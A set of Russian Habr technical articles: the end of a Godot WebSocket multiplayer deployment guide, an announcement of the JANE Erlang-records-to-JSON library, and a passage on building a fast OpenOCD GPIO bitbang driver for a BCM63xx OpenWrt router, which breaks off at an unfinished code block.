Полученные файлы fullchain.crt и privkey.key скачиваем на свой компьютер через FTP-клиент и помещаем эти файлы в папку с серверной частью нашего мультиплеера.
В методе \_ready() загрузим сертификат и ключ, т.е. добавим всего пару строк кода. Теперь код должен выглядеть так:
```
var server
var port = 8080
func _ready():
get_tree().connect("network_peer_connected", self, "client_connected")
get_tree().connect("network_peer_disconnected", self, "client_disconnected")
server = WebSocketServer.new()
server.private_key = load("res://HTTPSKeys/privkey.key")
server.ssl_certificate = load("res://HTTPSKeys/fullchain.crt")
server.listen(port, PoolStringArray(), true)
get_tree().set_network_peer(server)
func _process(delta):
if server.is_listening():
server.poll()
```
Помимо этого заходим в настройки проекта -> Основное -> Network -> Ssl и в поле Certificates указываем файл fullchain.crt
В клиентской части заменяем **var ip = 'ws://127.0.0.1:'** на **var ip = 'wss://domainnameserver.ru:'**. Убедитесь, что у домена в записи A указан IP-адрес сервера.
Запуск серверной части
----------------------
Экспортируем нашу серверную часть под Linux в формате PCK. Давайте обзовём его server.pck
Желательно создать папку на сервере (команда mkdir). Обзовём её "game" и перекинем туда файл server.pck (опять же через FTP-клиент). Перемещаемся в саму папку game при помощи команды cd.
```
cd
mkdir /game
cd /game
```
ИЛИ
Вместо FTP-клиента вы можете загрузить свой файл на облако (например, file.io), после чего скачать на свой сервер через команду wget. Но имя вашего файла изменится, не забудьте переименовать его обратно в server.pck для удобства (команда mv).
Если вы не уверены в том как называется скачанный файл, можете воспользоваться командой ls, он отобразит названия всех файлов в папке. Если вы сделали какую-то ошибку и нужно удалить файл или папку, посмотрите команду rm.
```
cd /game
wget ссылка_на_файл_в_облаке
mv старое_название_файла server.pck
```
Находясь в папке game, скачиваем Godot-сервер с официального сайта Godot, распаковываем и через него запускаем server.pck
```
wget https://downloads.tuxfamily.org/godotengine/3.4.4/Godot_v3.4.4-stable_linux_server.64.zip
unzip Godot_v3.4.4-stable_linux_server.64.zip
./Godot_v3.4.4-stable_linux_server.64 --main-pack server.pck
```
Если вы пользуетесь другой версией Godot, не забудьте поменять цифры. Возможно, данная статья не актуальна для нового Godot 4.0
Можете для разнообразия глянуть [это видео](https://www.youtube.com/watch?v=xl3ddqsh6VM), но не обязательно.
Запуск клиентской части
-----------------------
Всё готово! Осталось только экспортировать клиентскую часть в HTML5. Не забудьте проверить, что файл для запуска называется index.html
Теперь вы можете выкладывать клиентскую часть на свой хост или на сайты, которые предназначены для игр, например, itch.io или gotm.io. Кстати, gotm.io как раз предназначен для запуска игр, разработанных на Godot.
Если вы следовали инструкции, то у вас всё заработает. Вы превосходны!
|
https://habr.com/ru/post/670238/
| null |
ru
| null |
# Библиотека сериализации в JSON для Erlang
Поскольку мы очень активно используем opensource решения в своей деятельности, вполне естественным является и обратный процесс — публикация под свободными лицензиями библиотек и компонент, созданных в нашей компании.
В этот раз мы публикуем библиотеку сериализации в JSON типов данных Erlang, авторства [si14](http://habrahabr.ru/users/si14/) под BSD 2-clause license. Те проекты, для которых написана эта библиотека, ещё не готовы (ждите анонсов к осени), но библиотека уже стала вполне самостоятельной и может применяться в множестве других случаев. Традиционно, рассчитываем на кооперацию в совершенствовании, с интересом услышим о применении в других проектах.
В дебри Erlang'а
================
В отличие от многих динамических языков, в Erlang'е есть опциональные аннотации типов для функций и record'ов. На текущий момент они используются минимум 3 утилитами: edoc (формирует документацию из исходников; пример получаемой документации можно увидеть, например, [здесь](https://github.com/siberian-fast-food/alogger/blob/master/doc/alog.md)), что более важно, dialyzer (анализирует существующую информацию о типах и сообщает об ошибках несоответствия типов, в том числе несоответствия декларируемого и выведенного типов) и PropEr (система автоматической генерации тестов на основании информации о типах и декларативно задаваемых свойств функций). Использование этих деклараций стало правилом хорошего тона, поэтому почти все качественные проекты на Erlang'е имеют их. Нельзя ли использовать информацию о типах где-либо ещё?
JANE
====
В процессе разработки одного из проектов возникла идея: почему бы не использовать существующую информацию о типах прямо в JS (например, для отрисовки форм или валидации данных)? Блиц-опрос знакомых разработчиков подтвердил, что идея «висит в воздухе», но стандартного решения нет. Тогда появился JANE: попытка описать стандарт кодирования информации о record'ах с помощью JSON, с которым достаточно удобно работать из JS. Особенно хорошо JANE сочетается с [BERT](http://bert-rpc.org), позволяя почти прозрачно работать в JS с Erlang'овскими термами.
Формат и текущая реализация
===========================
Текущая реализация формата представляет из себя исполняемый escript, принимающий пути к .hrl файлам с описаниями record'ов и записывающий результирующие .json файлы в папку priv/records. Каждое определение record'а в файле кодируется как элемент словаря верхнего уровня с ключём, равным имени record'а и словарём, описывающим данный record, в качестве значения.
Описание конкретного record'а представляет из себя словарь с названием поля в качестве ключа и описанием данного поля в качестве значения.
Описание поля представляет из себя словарь с обязательным ключём type, содержащим спецификацию типа, и опциональным ключём default, заданным, если в спецификации record'а для поля указано значение по умолчанию.
Спецификация типа представляет из себя словарь с ключём, равным названию типа, и значением, равным списку аргументов типа (который также может содержать спецификации типов).
По умолчанию все типы полей в record'ах определяются как union их заданного типа и атома undefined. Это не всегда удобно, поэтому текущая реализация принимает параметр ignore\_undefined, игнорируя при его наличии undefined.
Пример использования в качестве post-compile hook'а rebar'а:
```
{post_hooks, [{'compile', './priv/recordparser ignore_undefined include/test.hrl'}]}.
```
Примеры
=======
Определение record'а:
```
-record(params_ping, {host :: nonempty_string()}).
-record(params_tcp, {host :: list(atom()),
port = 80 :: pos_integer(),
timeout :: pos_integer()}).
```
Результат трансляции в .json (с ignore\_undefined):
```
{
"params_ping": {
"host": {
"type": {
"nonempty_string": []
}
}
},
"params_tcp": {
"host": {
"type": {
"list": [
{
"atom": []
}
]
}
},
"port": {
"type": {
"pos_integer": []
},
"default": 80
},
"timeout": {
"type": {
"pos_integer": []
}
}
}
}
```
То же, но без ignore\_undefined:
```
{
"params_ping": {
"host": {
"type": {
"union": [
{
"atom": [
"undefined"
]
},
{
"nonempty_string": []
}
]
}
}
},
"params_tcp": {
"host": {
"type": {
"union": [
{
"atom": [
"undefined"
]
},
{
"nonempty_string": []
}
]
}
},
"port": {
"type": {
"pos_integer": []
},
"default": 80
},
"timeout": {
"type": {
"union": [
{
"atom": [
"undefined"
]
},
{
"pos_integer": []
}
]
}
}
}
}
```
Ссылки и люди
=============
Код библиотеки в нашем репозитории на Github'е: [github.com/selectel/jane](http://github.com/selectel/jane)
Автор библиотеки: [si14](http://habrahabr.ru/users/si14/).
Традиционно, спасибо [akme](http://habrahabr.ru/users/akme/) за согласие на BSD-license.
|
https://habr.com/ru/post/123979/
| null |
ru
| null |
# Разгоняем JTAG роутер
Если вдруг вам потребуется отлаживать несколько микроконтроллеров/микропроцессоров в Крыму, попивая смузи из душного офиса в Химках. Если микропроцессорная плата находится на подвижном объекте и нет возможности дотянуть до нее JTAG отладчик (плата находится на воздушном шарике/квадрокоптере). Если вдруг просто требуется гальваническая изоляция между хостом и отлаживаемой платой (допустим, высоковольтное устройство). И хорошо, что бы еще дешево, сердито и универсально к производителю(STM,Broadcom, Xilinx, etc) или архитектуре(ARM, MIPS, FPGA, etc). Тогда вам потребуется роутер, да-да, просто роутер, допустим, вот такой.

*Картинка с сайта sagemcom.ru*
Заглянем внутрь:

*wiki.openwrt.org*
Итак, это Sagem F@ST2704 V2, распространяемый Ростелекомом по всей стране. Имеем SoC BCM6328 ядро MIPS архитектуры, 320 MHz, пара распаянных USB портов [1]. Есть wifi и ethernet. И самое приятное — это релиз openwrt на эту модель. Всё, что нужно из оборудования для поставленных выше целей.
Сразу возникает мысль подцепить st-link и попробовать пробросить USB через сеть. Выглядит костыльно, скорее всего обещает работать не быстро и не очень стабильно, оверхед получается громадный. Смотрим дальше, что можно сделать.
Можно портировать openocd на openwrt, подцепить st-link или ftdi-микросхему и запустить gdb-сервер. Благо в openwrt уже портировали openocd. Вроде достаточно уже остановиться на этом варианте. Но хочется посмотреть еще какие варианты нам дает openocd. И тут в документации попадается интерфейс sysfsgpio. То, что нужно, возможно управлять сигналами tck, tdi, tdo, штатными средствами OS linux через /sys/class/gpio на распаянных пинах чипа.
Пробуем. Для начала собираем openwrt (использую ветку chaos\_calmer) вместе c openocd. По умолчанию на распаянных GPIO закреплены функции световой индикации, а так же опрос кнопок для выполнения некоторых команд (rfkill,reset и wpsc ). Чтобы они не мешались, я их выключил, убрав из сборки соответствующие модули ядра.
```
$cat target/linux/brcm63xx/config-3.18 b/target/linux/brcm63xx/config-3.18
...
# CONFIG_NEW_LEDS is not set
…
$cat .config
…
# CONFIG_PACKAGE_kmod-input-gpio-keys-polled is not set
...
# CONFIG_PACKAGE_kmod-input-polldev is not set
...
CONFIG_PACKAGE_openocd=y
```
сама сборка:
```
./scripts/feeds update -a
./scripts/feeds install -a
make V=s
```
Прошивка:
```
mtd -q write openwrt-brcm63xx-generic-F@ST2704V2-squashfs-cfe.bin linux
```
Для теста sysfsgpio составляем конфиг:
```
root@OpenWrt:~# cat sysfs.cfg.2.11
interface sysfsgpio
transport select swd
sysfsgpio_swclk_num 482
sysfsgpio_swdio_num 491
source [find target/stm32f1x.cfg]
```
Подсоединяем как на фото:

Запускаем:
```
root@OpenWrt:~# openocd -f sysfs.cfg.2.11
Open On-Chip Debugger 0.10.0+dev-00085-gfced6ac6-dirty (2017-03-xx-21:49)
Licensed under GNU GPL v2
For bug reports, read
http://openocd.org/doc/doxygen/bugs.html
SysfsGPIO num: swclk = 482
SysfsGPIO num: swdio = 491
SysfsGPIO num: trst = 481
adapter speed: 1000 kHz
adapter_nsrst_delay: 100
none separate
cortex_m reset_config sysresetreq
Info : SysfsGPIO JTAG/SWD bitbang driver
Info : SWD only mode enabled (specify tck, tms, tdi and tdo gpios to add JTAG mode)
Warn : gpio 482 is already exported
Warn : gpio 491 is already exported
Info : This adapter doesn't support configurable speed
Info : SWD DPIDR 0x1ba01477
Info : stm32f1x.cpu: hardware has 6 breakpoints, 4 watchpoints
```
Запускаем дебаг в IDE, все работает.

Только очень медленно.
Пробуем оценить количественно скорость, заходим по телнет на роутер:
```
telnet 10.65.9.239 4444
```
Делаем дамп памяти.
```
> dump_image dump.bin 0x08000000 0x1ffff
dumped 131071 bytes in 55.013523s (2.327 KiB/s)
```
Мда, к примеру st-linkv2 у меня на хосте выдает скорость порядка 45 KiB/s. 20 раз разница!

Дело, конечно же, из-за медленной работы с файлами в /sys/class/gpio. Ковыряемся дальше в openocd. Находим интерфейсный драйвер для RaspberryPi (src/jtag/drivers/bcm2835gpio.c). Судя по тестам [5], скорость у него должна быть как примерно у st-link. Это достигнуто, во многом, благодаря прямому обращению к регистрам GPIO. Сделаем тоже самое и для нашего SoC, а так же это будет справедливо для всего семейства чипов bcm63xx.
**получился вот такой интерфейс**
```
/**
* @file
* This driver implements a bitbang jtag interface using gpio lines via
* router ob BCM63XX SoC.
* The aim of this driver implementation is use system GPIOs but avoid the
* need for a additional kernel driver.
* (Note memory mapped IO is another option, however it doesn't mix well with
* the kernel gpiolib driver - which makes sense I guess.)
*
* A gpio is required for tck, tms, tdi and tdo. One or both of srst and trst
* must be also be specified. The required jtag gpios are specified via the
* bcm63xx_gpio_jtag_nums command or the relevant bcm63xx_gpio_XXX_num commang.
* The srst and trst gpios are set via the bcm63xx_gpio_srst_num and
* bcm63xx_gpio_trst_num respectively. GPIO numbering follows the kernel
* convention of starting from 0.
*
* The gpios should not be in use by another entity, and must not be requested
* by a kernel driver without also being exported by it (otherwise they can't
* be exported by bcm63xx_).
*
* The bcm63xx gpio interface can only manipulate one gpio at a time, so the
* bitbang write handler remembers the last state for tck, tms, tdi to avoid
* superfluous writes.
* For speed the bcm63xx "value" entry is opened at init and held open.
* This results in considerable gains over open-write-close (45s vs 900s)
*
* Further work could address:
* -srst and trst open drain/ push pull
* -configurable active high/low for srst & trst
*/
#ifdef HAVE_CONFIG_H
#include "config.h"
#endif
#include
#include "bitbang.h"
#include
/\*
\* Helper func to determine if gpio number valid
\*
\* Assume here that there will be less than 1000 gpios on a system
\*/
static int is\_gpio\_valid(int gpio)
{
return gpio >= 0 && gpio < 32;
}
off\_t address\_dir = NULL;
off\_t address\_val = NULL;
static int dev\_mem\_fd = -1;
static volatile uint32\_t \*pio\_base = NULL;
static volatile uint32\_t \*pval\_base = NULL;
static volatile uint32\_t \*pads\_base = NULL;
static unsigned int jtag\_delay = 0;
static void set\_dir\_gpio(const int gpio, const int direction)
{
if(direction)
\*pio\_base |= 1 << gpio;
else
\*pio\_base &= ~(1 << gpio);
}
static void set\_value\_gpio(const int gpio, const int value)
{
if(value)
\*pval\_base |= 1 << gpio;
else
\*pval\_base &= ~(1 << gpio);
for (unsigned int i = 0; i < jtag\_delay; i++)
asm volatile ("");
}
static int read\_gpio(const int gpio)
{
uint32\_t val = \*pval\_base & (1 << gpio);
val = val ? 1 : 0;
return val;
}
static int setup\_bcm63xx\_gpio(int gpio, int is\_output, int init\_high)
{
char buf[40];
char gpiostr[4];
int ret;
if (!is\_gpio\_valid(gpio))
return ERROR\_OK;
if((address\_dir == NULL) || (address\_val == NULL)){
perror("address of gpio register don't set");
return ERROR\_FAIL;
}
if( dev\_mem\_fd < 0 )
{
dev\_mem\_fd = open("/dev/mem", O\_RDWR | O\_SYNC);
if (dev\_mem\_fd < 0) {
perror("open");
return ERROR\_FAIL;
}
const uint32\_t mapped\_size = getpagesize();
const off\_t target\_mmap = address\_dir & ~(off\_t)(mapped\_size - 1);
pads\_base = mmap(NULL, mapped\_size, PROT\_READ | PROT\_WRITE,
MAP\_SHARED, dev\_mem\_fd, target\_mmap);
if (pads\_base == MAP\_FAILED) {
perror("mmap. Check correct register address.");
close(dev\_mem\_fd);
return ERROR\_FAIL;
}
pio\_base = (char\*)pads\_base + (unsigned)(address\_dir - target\_mmap);
pval\_base = (char\*)pads\_base + (unsigned)(address\_val - target\_mmap);
}
set\_dir\_gpio(gpio, is\_output);
set\_value\_gpio(gpio, init\_high);
return 0;
}
/\* gpio numbers for each gpio. Negative values are invalid \*/
static int tck\_gpio = -1;
static int tms\_gpio = -1;
static int tdi\_gpio = -1;
static int tdo\_gpio = -1;
static int trst\_gpio = -1;
static int srst\_gpio = -1;
static int swclk\_gpio = -1;
static int swdio\_gpio = -1;
/\*
\* file descriptors for /sys/class/gpio/gpioXX/value
\* Set up during init.
\*/
static int tck\_fd = -1;
static int tms\_fd = -1;
static int tdi\_fd = -1;
static int tdo\_fd = -1;
static int trst\_fd = -1;
static int srst\_fd = -1;
static int swclk\_fd = -1;
static int swdio\_fd = -1;
static int last\_swclk;
static int last\_swdio;
static bool last\_stored;
static bool swdio\_input;
static void bcm63xx\_gpio\_swdio\_drive(bool is\_output)
{
set\_dir\_gpio(swdio\_gpio, is\_output ? 1 : 0);
last\_stored = false;
swdio\_input = !is\_output;
}
static int bcm63xx\_gpio\_swdio\_read(void)
{
return read\_gpio(swdio\_gpio);
}
static void bcm63xx\_gpio\_swdio\_write(int swclk, int swdio)
{
const char one[] = "1";
const char zero[] = "0";
size\_t bytes\_written;
if (!swdio\_input) {
if (!last\_stored || (swdio != last\_swdio)) {
set\_value\_gpio(swdio\_gpio, swdio ? 1 : 0);
}
}
/\* write swclk last \*/
if (!last\_stored || (swclk != last\_swclk)) {
set\_value\_gpio(swclk\_gpio, swclk ? 1 : 0);
}
last\_swdio = swdio;
last\_swclk = swclk;
last\_stored = true;
}
/\*
\* Bitbang interface read of TDO
\*
\* The bcm63xx value will read back either '0' or '1'. The trick here is to call
\* lseek to bypass buffering in the bcm63xx kernel driver.
\*/
static int bcm63xx\_gpio\_read(void)
{
return read\_gpio(tdo\_gpio);
}
/\*
\* Bitbang interface write of TCK, TMS, TDI
\*
\* Seeing as this is the only function where the outputs are changed,
\* we can cache the old value to avoid needlessly writing it.
\*/
static void bcm63xx\_gpio\_write(int tck, int tms, int tdi)
{
if (swd\_mode) {
bcm63xx\_gpio\_swdio\_write(tck, tdi);
return;
}
const char one[] = "1";
const char zero[] = "0";
static int last\_tck;
static int last\_tms;
static int last\_tdi;
static int first\_time;
size\_t bytes\_written;
if (!first\_time) {
last\_tck = !tck;
last\_tms = !tms;
last\_tdi = !tdi;
first\_time = 1;
}
if (tdi != last\_tdi) {
set\_value\_gpio(tdi\_gpio,tdi);
}
if (tms != last\_tms) {
set\_value\_gpio(tms\_gpio,tms);
}
/\* write clk last \*/
if (tck != last\_tck) {
set\_value\_gpio(tck\_gpio,tck);
}
last\_tdi = tdi;
last\_tms = tms;
last\_tck = tck;
}
/\*
\* Bitbang interface to manipulate reset lines SRST and TRST
\*
\* (1) assert or (0) deassert reset lines
\*/
static void bcm63xx\_gpio\_reset(int trst, int srst)
{
LOG\_DEBUG("bcm63xx\_gpio\_reset");
const char one[] = "1";
const char zero[] = "0";
size\_t bytes\_written;
/\* assume active low \*/
if (srst\_fd >= 0) {
set\_value\_gpio(srst\_gpio,srst);
}
/\* assume active low \*/
if (trst\_fd >= 0) {
set\_value\_gpio(trst\_gpio,trst);
}
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionums)
{
if (CMD\_ARGC == 4) {
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], tck\_gpio);
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[1], tms\_gpio);
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[2], tdi\_gpio);
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[3], tdo\_gpio);
} else if (CMD\_ARGC != 0) {
return ERROR\_COMMAND\_SYNTAX\_ERROR;
}
command\_print(CMD\_CTX,
"bcm63xx\_GPIO nums: tck = %d, tms = %d, tdi = %d, tdo = %d",
tck\_gpio, tms\_gpio, tdi\_gpio, tdo\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionum\_tck)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], tck\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: tck = %d", tck\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionum\_tms)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], tms\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: tms = %d", tms\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionum\_tdo)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], tdo\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: tdo = %d", tdo\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionum\_tdi)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], tdi\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: tdi = %d", tdi\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionum\_srst)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], srst\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: srst = %d", srst\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_jtag\_gpionum\_trst)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], trst\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: trst = %d", trst\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_swd\_gpionums)
{
if (CMD\_ARGC == 2) {
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], swclk\_gpio);
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[1], swdio\_gpio);
} else if (CMD\_ARGC != 0) {
return ERROR\_COMMAND\_SYNTAX\_ERROR;
}
command\_print(CMD\_CTX,
"bcm63xx\_GPIO nums: swclk = %d, swdio = %d",
swclk\_gpio, swdio\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_swd\_gpionum\_swclk)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], swclk\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: swclk = %d", swclk\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_handle\_swd\_gpionum\_swdio)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], swdio\_gpio);
command\_print(CMD\_CTX, "bcm63xx\_GPIO num: swdio = %d", swdio\_gpio);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_jtag\_delay)
{
if (CMD\_ARGC == 1)
COMMAND\_PARSE\_NUMBER(int, CMD\_ARGV[0], jtag\_delay);
command\_print(CMD\_CTX, "bcm63xx\_GPIO jtag\_delay:= %d tics", jtag\_delay);
return ERROR\_OK;
}
COMMAND\_HANDLER(bcm63xx\_gpio\_adresses)
{
if (CMD\_ARGC == 2) {
COMMAND\_PARSE\_NUMBER(u32, CMD\_ARGV[0], address\_dir);
COMMAND\_PARSE\_NUMBER(u32, CMD\_ARGV[1], address\_val);
} else if (CMD\_ARGC != 0) {
return ERROR\_COMMAND\_SYNTAX\_ERROR;
}
command\_print(CMD\_CTX,
"bcm63xx\_GPIO address: direction = %x, value = %x",
address\_dir, address\_val);
return ERROR\_OK;
}
static const struct command\_registration bcm63xx\_gpio\_command\_handlers[] = {
{
.name = "bcm63xx\_gpio\_jtag\_nums",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionums,
.mode = COMMAND\_CONFIG,
.help = "gpio numbers for tck, tms, tdi, tdo. (in that order)",
.usage = "(tck tms tdi tdo)\* ",
},
{
.name = "bcm63xx\_gpio\_tck\_num",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionum\_tck,
.mode = COMMAND\_CONFIG,
.help = "gpio number for tck.",
},
{
.name = "bcm63xx\_gpio\_tms\_num",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionum\_tms,
.mode = COMMAND\_CONFIG,
.help = "gpio number for tms.",
},
{
.name = "bcm63xx\_gpio\_tdo\_num",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionum\_tdo,
.mode = COMMAND\_CONFIG,
.help = "gpio number for tdo.",
},
{
.name = "bcm63xx\_gpio\_tdi\_num",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionum\_tdi,
.mode = COMMAND\_CONFIG,
.help = "gpio number for tdi.",
},
{
.name = "bcm63xx\_gpio\_srst\_num",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionum\_srst,
.mode = COMMAND\_CONFIG,
.help = "gpio number for srst.",
},
{
.name = "bcm63xx\_gpio\_trst\_num",
.handler = &bcm63xx\_gpio\_handle\_jtag\_gpionum\_trst,
.mode = COMMAND\_CONFIG,
.help = "gpio number for trst.",
},
{
.name = "bcm63xx\_gpio\_swd\_nums",
.handler = &bcm63xx\_gpio\_handle\_swd\_gpionums,
.mode = COMMAND\_CONFIG,
.help = "gpio numbers for swclk, swdio. (in that order)",
.usage = "(swclk swdio)\* ",
},
{
.name = "bcm63xx\_gpio\_swclk\_num",
.handler = &bcm63xx\_gpio\_handle\_swd\_gpionum\_swclk,
.mode = COMMAND\_CONFIG,
.help = "gpio number for swclk.",
},
{
.name = "bcm63xx\_gpio\_swdio\_num",
.handler = &bcm63xx\_gpio\_handle\_swd\_gpionum\_swdio,
.mode = COMMAND\_CONFIG,
.help = "gpio number for swdio.",
},
{
.name = "bcm63xx\_gpio\_jtag\_delay",
.handler = &bcm63xx\_gpio\_jtag\_delay,
.mode = COMMAND\_CONFIG,
.help = "qty tics gpio delay.",
},
{
.name = "bcm63xx\_gpio\_adresses",
.handler = &bcm63xx\_gpio\_adresses,
.mode = COMMAND\_CONFIG,
.help = "addresses for direction and value setup. (in that order)",
.usage = "(address\_dir address\_val)\* ",
},
COMMAND\_REGISTRATION\_DONE
};
static int bcm63xx\_gpio\_init(void);
static int bcm63xx\_gpio\_quit(void);
static const char \* const bcm63xx\_gpio\_transports[] = { "jtag", "swd", NULL };
struct jtag\_interface bcm63xxgpio\_interface = {
.name = "bcm63xxgpio",
.supported = DEBUG\_CAP\_TMS\_SEQ,
.execute\_queue = bitbang\_execute\_queue,
.transports = bcm63xx\_gpio\_transports,
.swd = &bitbang\_swd,
.commands = bcm63xx\_gpio\_command\_handlers,
.init = bcm63xx\_gpio\_init,
.quit = bcm63xx\_gpio\_quit,
};
static struct bitbang\_interface bcm63xx\_gpio\_bitbang = {
.read = bcm63xx\_gpio\_read,
.write = bcm63xx\_gpio\_write,
.reset = bcm63xx\_gpio\_reset,
.swdio\_read = bcm63xx\_gpio\_swdio\_read,
.swdio\_drive = bcm63xx\_gpio\_swdio\_drive,
.blink = 0
};
static void unusing\_all\_gpio(void)
{
munmap(pads\_base, sysconf(\_SC\_PAGE\_SIZE));
close(dev\_mem\_fd);
LOG\_INFO("unusing\_all\_gpio\n");
}
static bool bcm63xx\_gpio\_jtag\_mode\_possible(void)
{
if (!is\_gpio\_valid(tck\_gpio))
return 0;
if (!is\_gpio\_valid(tms\_gpio))
return 0;
if (!is\_gpio\_valid(tdi\_gpio))
return 0;
if (!is\_gpio\_valid(tdo\_gpio))
return 0;
return 1;
}
static bool bcm63xx\_gpio\_swd\_mode\_possible(void)
{
if (!is\_gpio\_valid(swclk\_gpio))
return 0;
if (!is\_gpio\_valid(swdio\_gpio))
return 0;
return 1;
}
static int bcm63xx\_gpio\_init(void)
{
bitbang\_interface = &bcm63xx\_gpio\_bitbang;
LOG\_INFO("bcm63xx\_gpio JTAG/SWD bitbang driver");
if (bcm63xx\_gpio\_jtag\_mode\_possible()) {
if (bcm63xx\_gpio\_swd\_mode\_possible())
LOG\_INFO("JTAG and SWD modes enabled");
else
LOG\_INFO("JTAG only mode enabled (specify swclk and swdio gpio to add SWD mode)");
if (!is\_gpio\_valid(trst\_gpio) && !is\_gpio\_valid(srst\_gpio)) {
LOG\_ERROR("Require at least one of trst or srst gpios to be specified");
return ERROR\_JTAG\_INIT\_FAILED;
}
} else if (bcm63xx\_gpio\_swd\_mode\_possible()) {
LOG\_INFO("SWD only mode enabled (specify tck, tms, tdi and tdo gpios to add JTAG mode)");
} else {
LOG\_ERROR("Require tck, tms, tdi and tdo gpios for JTAG mode and/or swclk and swdio gpio for SWD mode");
return ERROR\_JTAG\_INIT\_FAILED;
}
/\*
\* Configure TDO as an input, and TDI, TCK, TMS, TRST, SRST
\* as outputs. Drive TDI and TCK low, and TMS/TRST/SRST high.
\* For SWD, SWCLK and SWDIO are configures as output high.
\*/
if (tck\_gpio >= 0) {
tck\_fd = setup\_bcm63xx\_gpio(tck\_gpio, 1, 0);
if (tck\_fd < 0)
goto out\_error;
}
if (tms\_gpio >= 0) {
tms\_fd = setup\_bcm63xx\_gpio(tms\_gpio, 1, 1);
if (tms\_fd < 0)
goto out\_error;
}
if (tdi\_gpio >= 0) {
tdi\_fd = setup\_bcm63xx\_gpio(tdi\_gpio, 1, 0);
if (tdi\_fd < 0)
goto out\_error;
}
if (tdo\_gpio >= 0) {
tdo\_fd = setup\_bcm63xx\_gpio(tdo\_gpio, 0, 0);
if (tdo\_fd < 0)
goto out\_error;
}
/\* assume active low\*/
if (trst\_gpio >= 0) {
trst\_fd = setup\_bcm63xx\_gpio(trst\_gpio, 1, 1);
if (trst\_fd < 0)
goto out\_error;
}
/\* assume active low\*/
if (srst\_gpio >= 0) {
srst\_fd = setup\_bcm63xx\_gpio(srst\_gpio, 1, 1);
if (srst\_fd < 0)
goto out\_error;
}
if (swclk\_gpio >= 0) {
swclk\_fd = setup\_bcm63xx\_gpio(swclk\_gpio, 1, 0);
if (swclk\_fd < 0)
goto out\_error;
}
if (swdio\_gpio >= 0) {
swdio\_fd = setup\_bcm63xx\_gpio(swdio\_gpio, 1, 0);
if (swdio\_fd < 0)
goto out\_error;
}
if (bcm63xx\_gpio\_swd\_mode\_possible()) {
if (swd\_mode)
bitbang\_swd\_switch\_seq(JTAG\_TO\_SWD);
else
bitbang\_swd\_switch\_seq(SWD\_TO\_JTAG);
}
return ERROR\_OK;
out\_error:
unusing\_all\_gpio();
return ERROR\_JTAG\_INIT\_FAILED;
}
static int bcm63xx\_gpio\_quit(void)
{
unusing\_all\_gpio();
return ERROR\_OK;
}
```
По сравнению с sysfsgpio, добавил пару опций:
* bcm63xx\_gpio\_jtag\_delay
* bcm63xx\_gpio\_adresses
Первая настройка задает задержку между переключениями пинов, является косвенным аналогом bcm2835gpio\_speed\_coeffs для RaspberryPi драйвера, которая задает частоту работы jtag. К примеру, при нулевой задержке частота переключений была примерно один мегагерц, все работало вполне стабильно, но для надежности лучше иметь возможность задавать этот параметр.
А вторая опция — аналог bcm2835gpio\_peripheral\_base, только для нее требуется прописать два адреса для регистра, который задает функцию входа/выхода пинов, и регистра, который отвечает за входное/выходное логическое значение на gpio. В начале брал значения регистров из заголовочных файлов ядра. Но с этими значениями ничего не работало. Оказалось, что регистры периферии нельзя напрямую обращаться из userspace, т.е. должен быть сделан ремап еще в ядре. Хорошо, что за меня это уже осуществил gpio драйвер и необходимые значения можно взять из /proc/iomem.
[Добавляем наш интерфейс в сборку openocd](https://github.com/ser-mk/openocd/commit/7f17ba233db12e29c5c39f8065173d445db15fe1)
Не забываем добавить --enable-bcm63xxgpio к CONFIGURE\_ARGS в feeds/packages/utils/openocd/Makefile файле.
Пересобираем, устанавливаем и запускаем на роутере:
```
